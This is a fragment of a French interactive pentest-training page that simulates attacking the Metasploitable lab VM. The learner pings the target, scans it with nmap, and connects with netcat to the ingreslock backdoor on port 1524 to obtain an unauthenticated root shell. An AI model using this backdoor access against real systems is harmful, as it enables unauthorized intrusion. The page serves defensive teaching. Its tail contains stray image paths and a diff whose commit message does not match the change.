        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" spellcheck="false">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="analyze-popup" id="analyze-popup">
        <span class="ap-tag" id="ap-tag">À analyser</span>
        <p class="ap-question" id="ap-question">—</p>
        <div class="ap-actions">
          <button class="ap-btn ap-continue" id="ap-continue-btn" type="button">Continuer →</button>
        </div>
      </div>
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn continue" id="sim-continue-btn" style="display:none;">Continuer →</button>
        <button class="sim-btn continue" id="sim-connect-btn" style="display:none;">🔌 Connexion réseau</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", context:"kali@kali", prompt:"$",
      task:"Vérifie que la cible répond",
      accepted:["ping -c 1 192.168.56.20", "ping 192.168.56.20"],
      hint:"Avant de scanner, confirme que le réseau fonctionne — une commande très simple, envoyée à l'adresse de la cible, avec le protocole de test classique (ICMP). L'option -c 1 limite à un seul paquet.",
      output:[
        {t:"PING 192.168.56.20 (192.168.56.20) 56(84) bytes of data.", c:"o"},
        {t:"64 bytes from 192.168.56.20: icmp_seq=1 ttl=64 time=0.8 ms", c:"o"}
      ] },

    { kind:"type", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète sur la cible",
      accepted:["nmap -sv -sc 192.168.56.20"],
      hint:"Même outil que le cours #1 : scan des ports ouverts, détection de version, scripts de base. Une seule commande, options identiques, même cible.",
      output:[
        {t:"Nmap scan report for 192.168.56.20", c:"o"},
        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
        {t:"25/tcp   open  smtp        Postfix smtpd", c:"o"},
        {t:"53/tcp   open  domain      ISC BIND 9.4.2", c:"o"},
        {t:"80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)", c:"o"},
        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X", c:"o"},
        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
        {t:"512/tcp  open  exec        netkit-rsh rexecd", c:"o"},
        {t:"1099/tcp open  java-rmi    GNU Classpath grmiregistry", c:"o"},
        {t:"1524/tcp open  ingreslock?", c:"o", id:"hl-ingreslock"},
        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
        {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
      ] },

    { kind:"analyze",
      question:"Parmi tous ces ports, un service se démarque immédiatement : ni par sa version, ni par une vulnérabilité connue, mais par ce qu'il est. Lequel, et pourquoi cette anomalie est suspecte ?",
      hint:"Un nom de service inconnu qui n'a rien à faire sur cette machine. Et un numéro de port qui n'est pas standard.",
      highlightIds:["hl-ingreslock"],
      annotation:"→ 1524/tcp « ingreslock? » : aucun SGBD Ingres n'est installé, le nom du service ne correspond à rien de légitime sur cette machine. Ce port non standard mérite une vérification manuelle." },

    { kind:"type", context:"kali@kali", prompt:"$",
      task:"Connecte-toi directement au port suspect pour voir ce qu'il expose",
      accepted:["nc 192.168.56.20 1524", "telnet 192.168.56.20 1524"],
      hint:"Pas de module, pas d'exploit : un simple outil de connexion TCP brute. netcat est l'outil de référence pour ça, suivi de l'adresse IP de la cible et du port suspect.",
      output:[
        {t:"(connexion établie — aucun message d'accueil, aucun prompt de login)", c:"o"},
        {t:"root@metasploitable:/# ", c:"ok"}
      ] },

    { kind:"analyze",
      question:"La connexion vient d'aboutir sur un prompt root. Qu'est-ce qui, dans cette réponse, indique qu'il s'agit d'un shell et pas d'un service applicatif normal ?",
      hint:"Regarde le format de la réponse : un service applicatif enverrait une bannière ou un message protocolaire. Ici, c'est autre chose.",
      highlightIds:[],
      annotation:"→ Un prompt shell (root@host:/#) sans aucune authentification préalable. Aucun service légitime ne fait ça : le service renvoie directement un interpréteur de commandes." },

    { kind:"type", context:"root@metasploitable", prompt:"#",
      task:"Vérifie l'identité obtenue dans ce shell",
      accepted:["whoami", "id"],
      hint:"Une commande très courte, tapée dans n'importe quel shell Unix, qui affiche le nom de l'utilisateur courant.",
      output:[
        {t:"root", c:"ok"}
      ] }
  ];

  let freeContext = "root@metasploitable";
  const freeCommands = {
    "root@metasploitable": {
      "whoami": [{t:"root", c:"ok"}],
      "id": [{t:"uid=0(root) gid=0(root) groups=0(root)", c:"ok"}],
      "pwd": [{t:"/root", c:"o"}],
      "ls": [{t:"bin  boot  etc  home  root  tmp  usr  var", c:"o"}],
      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
      "exit": [{t:"(connexion fermée)", c:"o"}]
    }
  };
</script>
<script src="engine.js"></script>

</body>
</html>





==== commit 17c1ed77: "Update print statement to say 'Goodbye World'" ====
--- a/lab-ingreslock-backdoor.html
+++ b/lab-ingreslock-backdoor.html
@@ -2,850 +2,27 @@
 <html lang="fr">
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
 <title>Ingreslock — Backdoor triviale</title>
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
-<style>
-  :root{
-    --bg:#0b0e14;
-    --panel:#12161f;
-    --panel-alt:#161b26;
-    --border:#232937;
-    --text:#e7e9ee;
-    --muted:#8b93a5;
-    --accent:#ff8a5c;
-    --accent-soft:#ff8a5c22;
-    --ok:#5fd9a4;
-    --ok-soft:#5fd9a422;
-    --serif:'Fraunces', serif;
-    --sans:'IBM Plex Sans', sans-serif;
-    --mono:'IBM Plex Mono', monospace;
-  }
-
-  *{box-sizing:border-box;}
-  html{scroll-behavior:smooth;}
-
-  body{
-    margin:0;
-    background:var(--bg);
-    color:var(--text);
-    font-family:var(--sans);
-    line-height:1.6;
-    -webkit-font-smoothing:antialiased;
-  }
-
-  ::selection{background:var(--accent-soft); color:var(--accent);}
-
-  a{color:var(--accent);}
-
-  .wrap{
-    max-width:760px;
-    margin:0 auto;
-    padding:0 24px;
-  }
-
-  /* ---------- HERO ---------- */
-  .hero{
-    padding:96px 0 64px;
-    border-bottom:1px solid var(--border);
-  }
-  .breadcrumb{margin:0 0 18px;}
-  .breadcrumb a{
-    font-family:var(--mono);
-    font-size:13px;
-    color:var(--muted);
-    text-decoration:none;
-    border-bottom:1px solid transparent;
-  }
-  .breadcrumb a:hover{color:var(--accent); border-bottom-color:var(--accent);}
-  .hero .kicker{
-    font-family:var(--mono);
-    font-size:13px;
-    color:var(--accent);
-    margin:0 0 20px;
-  }
